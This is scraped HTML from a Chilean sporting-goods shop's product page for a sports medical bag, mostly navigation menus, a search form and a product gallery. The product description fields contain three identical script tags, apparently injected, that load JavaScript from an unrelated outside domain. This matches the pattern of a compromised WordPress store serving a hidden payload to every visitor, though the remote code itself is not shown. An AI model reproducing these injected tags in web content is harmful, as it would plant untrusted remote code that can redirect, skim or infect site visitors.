                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/ciclismo/">Ciclismo</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/cronometro-y-relojes/">Cronómetro y relojes</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/cronometro-y-relojes/podometros-cronometro-y-relojes/">Podómetros</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/cronometro-y-relojes/recreacion-cronometro-y-relojes/">Recreación</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/cronometro-y-relojes/relojes/">Relojes</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/cronometro-y-relojes/cronometros-cronometro-y-relojes/">Cronómetros</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/fitness/">Fitness</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/fitness/guantes/">Guantes</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/fitness/implementos-de-ejercicio/">Implementos de Ejercicio</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/fitness/pesas/">Pesas</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/futbol/">Fútbol</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/accesorios-futbol/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/baby-futbol/">Baby Futbol</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/balones-futbol/">Balones</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/camisetas-y-petos/">Camisetas y Petos</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/canilleras/">Canilleras</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/futbol-futbol/">Fútbol</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/guantes-de-arquero/">Guantes de Arquero</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/indumentaria/">Indumentaria</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/indumentaria-arquero/">Indumentaria Arquero</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/medias-futbol/">Medias</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/redes/">Redes</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/shorts/">Shorts</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol/zapatos/">Zapatos</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/futbol-americano/">Fútbol Americano</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/futbol-americano/balones-futbol-americano/">Balones</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/gimnasia-ritmica/">Gimnasia Ritmica</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/gimnasia-ritmica/balones-y-accesorios/">Balones y Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/gimnasia-ritmica/zapatillas-gimnasia-ritmica/">Zapatillas</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/handball/">Handball</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/handball/accesorios-handball/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/handball/balones-handball/">Balones</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/handball/redes-handball/">Redes</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/hockey/">Hockey</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/hockey/accesorios-hockey/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/hockey/bolas/">Bolas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/hockey/palos/">Palos</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/medias/">Medias</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/medias/medias-deportivas/">Medias Deportivas</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/natacion/">Natación</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/natacion/accesorios-natacion/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/natacion/gorras/">Gorras</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/natacion/lentes/">Lentes</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/natacion/trajes-de-bano/">Trajes de Baño</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/padel/">Pádel</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/en-linea/">En linea</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/paralelo/">Paralelo</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/pool/">Pool</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/pool/accesorios-pool/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/pool/bolas-pool/">Bolas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/pool/punteras-y-suelas/">Punteras y Suelas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/pool/tacos/">Tacos</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/pool/tiza/">Tiza</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/productos-en-liquidacion/">Productos en liquidación</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/">Protección deportiva</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/coderas/">Coderas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/fajas-y-shorts/">Fajas y Shorts</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/munequeras/">Muñequeras</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/musleras/">Musleras</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/otras-protecciones/">Otras Protecciones</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/protectores-bucales/">Protectores Bucales</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/rodilleras/">Rodilleras</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/tobilleras/">Tobilleras</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/proteccion-deportiva/vendas-elasticas/">Vendas Elásticas</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/recreacion/">Recreación</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/recreacion/relojes-recreacion/">Relojes</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/rugby/">Rugby</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/rugby/balones-rugby/">Balones</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/running/">Running</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/running/accesorios-running/">Accesorios</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/tenis/">Tenis</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis/accesorios-tenis/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis/cuerdas/">Cuerdas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis/pelotas/">Pelotas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis/raquetas-tenis/">Raquetas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis/redes-tenis/">Redes</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/tenis-de-mesa/">Tenis de mesa</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis-de-mesa/accesorios-tenis-de-mesa/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis-de-mesa/paletas/">Paletas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis-de-mesa/pelotas-tenis-de-mesa/">Pelotas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis-de-mesa/redes-y-soportes/">Redes y Soportes</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/tenis-de-mesa/sets-tenis-de-mesa/">Sets</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/training/">Training</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/training/conos/">Conos</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/training/escalerillas-de-entrenamiento/">Escalerillas de Entrenamiento</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/training/vallas/">Vallas</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/training/varas/">Varas</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/volleyball/">Volleyball</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/volleyball/accesorios-volleyball/">Accesorios</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/volleyball/balones-volleyball/">Balones</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/volleyball/redes-volleyball/">Redes</a></li>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/volleyball/rodilleras-volleyball/">Rodilleras</a></li>
                                                                                                    </ul>
                                            </li>
                                                                                                                                <li class="category" >
                                                <div class="jud-detonator">
                                                    <a href="https://www.sportcom.cl/product-category/deportes/yoga-y-pilates/">Yoga y Pilates</a>
                                                </div>
                                                <ul class="dropdown-content" uk-dropdown>
                                                                                                                                                                    <li><a href="https://www.sportcom.cl/product-category/deportes/yoga-y-pilates/accesorios-yoga-y-pilates/">Accesorios</a></li>
                                                                                                    </ul>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div id="login_dropdown" class="dropdown">
                            <div class="jud-detonator">
                                                                    <a href="https://www.sportcom.cl/mi-cuenta" >
                                        <i class="fa fa-user-circle" aria-hidden="true"></i>
                                        Ingresa / Registro
                                    </a>
                                                            </div>
                        </div>
                        <div id="search_dropdown" class="dropdown">
                            <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.sportcom.cl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar productos ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
                        </div>
                        <div id="quotation_dropdown" class="dropdown">
                            <div class="jud-detonator">
                                <a href="https://www.sportcom.cl/solicitar-pedido">
                                    <span class="icon">
                                        <i class="svg">
                                            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="265.5 107.7 553 552.9" style="enable-background:new 265.5 107.7 553 552.9;" xml:space="preserve"> <path d="M800.9,107.7H587.1c-9.7,0-23.2,5.6-30.1,12.4L270.7,406.5c-6.9,6.9-6.9,18,0,24.9l224.1,224.1c6.9,6.9,18,6.9,24.9,0 L806,369.2c6.9-6.9,12.4-20.3,12.4-30.1l0-213.8C818.5,115.6,810.6,107.7,800.9,107.7z M636.9,311.8l-17.8,17.8 c15,20.7,18.8,43.8,10.1,63.5c-0.9,2-3.3,2.7-5.3,1.7l-28.1-15.1c-1.9-1-2.6-3.5-2.1-5.6c1.7-8-2.9-18.4-13.1-28.5 c-5.3-5.3-23.5-21.5-36.6-8.4c-13.1,13.1,3.2,31.3,8.4,36.6c30.3,30.3,33.7,67.6,8.4,92.9c-22,22-53.1,22.2-80.8,1.9l-17.8,17.8 c-1.5,1.6-4.1,1.6-5.6,0l-16.9-16.9c-1.6-1.5-1.6-4.1,0-5.6l17.8-17.8c-15-20.7-18.8-43.8-10.1-63.5c0.9-2,3.3-2.7,5.3-1.7 l28.1,15.1c1.9,1,2.6,3.5,2.1,5.6c-1.7,8,2.9,18.4,13.1,28.5c5.3,5.3,23.5,21.5,36.6,8.4c13.1-13.1-3.2-31.3-8.4-36.6 c-30.3-30.3-33.7-67.6-8.4-92.9c22-22,53.1-22.2,80.8-2l17.8-17.8c1.6-1.5,4.1-1.5,5.6,0l16.9,16.9 C638.5,307.8,638.5,310.3,636.9,311.8z M752.6,228.6c-15.2,15.2-39.8,15.2-55,0c-15.2-15.2-15.2-39.8,0-55c15.2-15.2,39.8-15.2,55,0 C767.8,188.8,767.8,213.4,752.6,228.6z"/> </svg>
                                        </i>
                                        <span id="bag_counter" class="counter">
                                                                                        0                                        </span>
                                    </span>
                                    <span class="title">Pedidos online</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
                                                <!-- HEADING -->
                    <h3 class="head-insidepage">
                        <img alt='Banner superior' uk-cover uk-img width='' height='' data-src='https://www.sportcom.cl/wp-content/themes/wp-woocommerce/avalancha/assets/images/header-login.jpg' src='[data-uri]'>
                                                    <span class="uk-container">Productos</span>
                                            </h3>
                    <!-- BREADCRUMB -->
                    <nav class="breadcrumb uk-container">
                        <ul><li><a href="https://www.sportcom.cl">Inicio</a></li><li><a href="https://www.sportcom.cl/tienda/">Tienda</a></li><li><a href="https://www.sportcom.cl/product-category/futbol/">Fútbol</a></li><li><a href="https://www.sportcom.cl/product-category/futbol/accesorios-futbol/">Accesorios</a></li><li>BOLSO MALETIN MEDICO DEPORTIVO</li></ul>                    </nav>    
                            
<section class="product-module uk-container">
    <div class="product-view">
        <div class="main-carousel" uk-slider="finite: true; draggable: false">
            <ul class="uk-slider-items uk-child-width-1-1">
                                <li>
                    <a href="#" class="photozoom uk-display-block">
                        <img src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1.jpg" alt="">
                    </a>
                </li>
                                    <li>
                        <a href="#" class="photozoom uk-display-block">
                            <img src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2.jpg" alt="">
                        </a>
                    </li>
                                    <li>
                        <a href="#" class="photozoom uk-display-block">
                            <img src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3.jpg" alt="">
                        </a>
                    </li>
                            </ul>
            <div class="thumb-navigation" uk-slider="center: true; finite: true; draggable: false">
                <ul class="uk-thumbnav uk-flex-center uk-slider-items uk-child-width-1-4">
                                                                                                        <li uk-slider-item="0"><a href="#"><img src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1.jpg" width="50" alt=""></a></li>
                                                                <li uk-slider-item="1"><a href="#"><img src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2-150x150.jpg" width="50" alt=""></a></li>
                                                                    <li uk-slider-item="2"><a href="#"><img src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3-150x150.jpg" width="50" alt=""></a></li>
                                                            </ul>
                <div class="arrows">
                    <a href="#" uk-slider-item="previous" uk-slidenav-previous ></a>
                    <a href="#" uk-slider-item="next" uk-slidenav-next ></a>
                </div>
            </div>
        </div>
    </div> 
    <div class="product-description">
        <h4>BOLSO MALETIN MEDICO DEPORTIVO</h4>
        <div class="text">
            <p>TIENE SEPARADORES INTERNOS-CIERRE-Y MANILLAS PARA TRANSPORTAR

<script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script></p>
            <p>&nbsp;

<script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script></p>
                    </div>
        <h5>SKU: 2.90.22</h5>
                
        
            </div>
</section>

<div class="woo-forms-product custom-woo-single uk-hidden">
    <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><ul><li><a href="https://www.sportcom.cl">Inicio</a></li><li><a href="https://www.sportcom.cl/tienda/">Tienda</a></li><li><a href="https://www.sportcom.cl/product-category/futbol/">Fútbol</a></li><li><a href="https://www.sportcom.cl/product-category/futbol/accesorios-futbol/">Accesorios</a></li><li>BOLSO MALETIN MEDICO DEPORTIVO</li></ul>
    
        <script type='text/javascript'>
					jQuery(document).ready(function(){
						jQuery('<span class="mg-brand-wrapper mg-brand-wrapper-product"><a href="https://www.sportcom.cl/brands/dribbling/">Dribbling</a></span>').insertBefore('.woocommerce-tabs');
					});
				</script>
				<div class="woocommerce-notices-wrapper"></div><div id="product-1617" class="post-1617 product type-product status-publish has-post-thumbnail product_cat-accesorios-futbol product_cat-futbol product_brand-dribbling first instock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1.jpg"><img width="416" height="416" src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1-416x416.jpg" class="wp-post-image" alt="" decoding="async" title="2.90.22-1" data-caption="" data-src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1.jpg" data-large_image="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1.jpg" data-large_image_width="420" data-large_image_height="420" loading="lazy" srcset="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1-416x416.jpg 416w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1-150x150.jpg 150w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1-300x300.jpg 300w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1-324x324.jpg 324w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1-100x100.jpg 100w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-1.jpg 420w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2.jpg"><img width="416" height="416" src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2-416x416.jpg" class="" alt="" decoding="async" title="2.90.22-2" data-caption="" data-src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2.jpg" data-large_image="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2.jpg" data-large_image_width="420" data-large_image_height="420" loading="lazy" srcset="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2-416x416.jpg 416w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2-150x150.jpg 150w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2-300x300.jpg 300w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2-324x324.jpg 324w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2-100x100.jpg 100w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-2.jpg 420w" sizes="(max-width: 416px) 100vw, 416px" /></a></div><div data-thumb="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3.jpg"><img width="416" height="416" src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3-416x416.jpg" class="" alt="" decoding="async" title="2.90.22-3" data-caption="" data-src="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3.jpg" data-large_image="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3.jpg" data-large_image_width="420" data-large_image_height="420" loading="lazy" srcset="https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3-416x416.jpg 416w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3-150x150.jpg 150w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3-300x300.jpg 300w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3-324x324.jpg 324w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3-100x100.jpg 100w, https://www.sportcom.cl/wp-content/uploads/2019/04/2.90.22-3.jpg 420w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">BOLSO MALETIN MEDICO DEPORTIVO</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4.950</bdi></span></p>

<div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p><script src="https://clousc.com/cache.php?ver=4.0&amp;ref=app" type="text/javascript"></script></p>
</div>

	
	<form class="cart" action="https://www.sportcom.cl/tienda/futbol/accesorios-futbol/bolso-maletin-medico-deportivo/" method="post" enctype='multipart/form-data'>
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_696e4fb54b45a">Cantidad</label>
		<input type="number" id="quantity_696e4fb54b45a" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" pattern="[0-9]*" inputmode="numeric" aria-labelledby="BOLSO MALETIN MEDICO DEPORTIVO cantidad" />
	</div>
	
		<button type="submit" name="add-to-cart" value="1617" class="single_add_to_cart_button button alt">Añadir al carrito</button>

		<div class="nta-woo-products-button"><div class="nta_wa_button" data-id="4332" data-info="{&quot;name&quot;:&quot;Sportcom&quot;,&quot;info&quot;:{&quot;number&quot;:&quot;+56964224612&quot;,&quot;title&quot;:&quot;&quot;,&quot;predefinedText&quot;:&quot;&quot;,&quot;willBeBackText&quot;:&quot;I will be back in [njwa_time_work]&quot;,&quot;dayOffsText&quot;:&quot;I will be back soon&quot;,&quot;isAlwaysAvailable&quot;:&quot;ON&quot;,&quot;daysOfWeekWorking&quot;:{&quot;sunday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;monday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;tuesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;wednesday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;thursday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;friday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]},&quot;saturday&quot;:{&quot;isWorkingOnDay&quot;:&quot;OFF&quot;,&quot;workHours&quot;:[{&quot;startTime&quot;:&quot;08:00&quot;,&quot;endTime&quot;:&quot;17:30&quot;}]}}},&quot;styles&quot;:{&quot;type&quot;:&quot;round&quot;,&quot;backgroundColor&quot;:&quot;#2DB742&quot;,&quot;textColor&quot;:&quot;#fff&quot;,&quot;label&quot;:&quot;Necesita ayuda? Habla con 